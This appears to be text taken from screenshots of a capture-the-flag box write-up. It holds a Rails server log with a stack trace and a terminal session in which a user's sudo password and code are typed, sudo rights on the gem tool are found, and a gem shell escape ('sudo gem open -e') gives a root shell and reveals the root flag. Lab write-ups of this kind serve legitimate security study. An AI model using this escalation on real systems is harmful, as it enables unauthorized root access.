 ↦ dangeranimal
Rendered vendor/bundle/ruby/2.7.0/gems/railties-5.2.3/lib/rails/templat
es/rails/welcome/index.html.erb (3.9ms)
Completed 200 OK in 14ms (Views: 10.4ms | ActiveRecord: 0.0ms)
Started GET "/favicon.ico" for 127.0.0.1 at 2020-11-14 18:06:58 -0500
ActionController::RoutingError (No route matches [GET] "/favicon.ico"):
vendor/bundle/ruby/2.7.0/gems/actionpack-5.2.3/lib/action_dispatch/middle
ware/debug_exceptions.rb:65:in `call'
vendor/bundle/ruby/2.7.0/gems/actionpack-5.2.3/lib/action_dispatch/middle
ware/show_exceptions.rb:33:in `call'
vendor/bundle/ruby/2.7.0/gems/railties-5.2.3/lib/rails/rack/logger.rb:38:
in `call_app'
vendor/bundle/ruby/2.7.0/gems/railties-5.2.3/lib/rails/rack/logger.rb:26:
in `block in call'
vendor/bundle/ruby/2.7.0/gems/activesupport-5.2.3/lib/active_support/tagg
ed_logging.rb:71:in `block in tagged'
vendor/bundle/ruby/2.7.0/gems/activesupport-5.2.3/lib/active_support/tagg
ed_logging.rb:28:in `tagged'
vendor/bundle/ruby/2.7.0/gems/activesupport-5.2.3/lib/active_support/tagg
ed_logging.rb:71:in `tagged'
vendor/bundle/ruby/2.7.0/gems/railties-5.2.3/lib/rails/rack/logger.rb:26:
in `call'
vendor/bundle/ruby/2.7.0/gems/actionpack-5.2.3/lib/action_dispatch/middle
ware/remote_ip.rb:81:in `call'
vendor/bundle/ruby/2.7.0/gems/actionpack-5.2.3/lib/action_dispatch/middle
ware/request_id.rb:27:in `call'
vendor/bundle/ruby/2.7.0/gems/rack-2.2.2/lib/rack/runtime.rb:22:in `call'
vendor/bundle/ruby/2.7.0/gems/activesupport-5.2.3/lib/active_support/cach
e/strategy/local_cache_middleware.rb:29:in `call'
vendor/bundle/ruby/2.7.0/gems/actionpack-5.2.3/lib/action_dispatch/middle
ware/executor.rb:14:in `call'
vendor/bundle/ruby/2.7.0/gems/actionpack-5.2.3/lib/action_dispatch/middle
ware/static.rb:127:in `call'
vendor/bundle/ruby/2.7.0/gems/rack-2.2.2/lib/rack/sendfile.rb:110:in `cal
l'
vendor/bundle/ruby/2.7.0/gems/railties-5.2.3/lib/rails/engine.rb:524:in `
call'
↦ dangeranimal
bill@jewel:~$ sudo -l
sudo -l
[sudo] password for bill: spongebobb
Where did you learn to type?
[sudo] password for bill: spongebob
Verification code: 634806
Matching Defaults entries for bill on jewel:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/b
insults
User bill may run the following commands on jewel:
(ALL : ALL) /usr/bin/gem
bill@jewel:~$ sudo gem open -e "/bin/sh -c /bin/sh" rdoc
sudo gem open -e "/bin/sh -c /bin/sh" rdoc
# whoami
whoami
root
# cat /root/root.txt
cat /root/root.txt
3cb
#
↦ dangeranimal
RTC time: Sun 2020-11-15 00:44:56
Time zone: Europe/London (GMT, +0000)
System clock synchronized: yes
NTP service: inactive
RTC in local TZ: no
root@dangeranimal:~# timedatectl set-time 15:58:30
root@dangeranimal:~# timedatectl
Local time: Sun 2020-11-15 15:58:34 GMT
Universal time: Sun 2020-11-15 15:58:34 UTC
RTC time: Sun 2020-11-15 15:58:35
Time zone: Europe/London (GMT, +0000)
System clock synchronized: no
NTP service: inactive
RTC in local TZ: no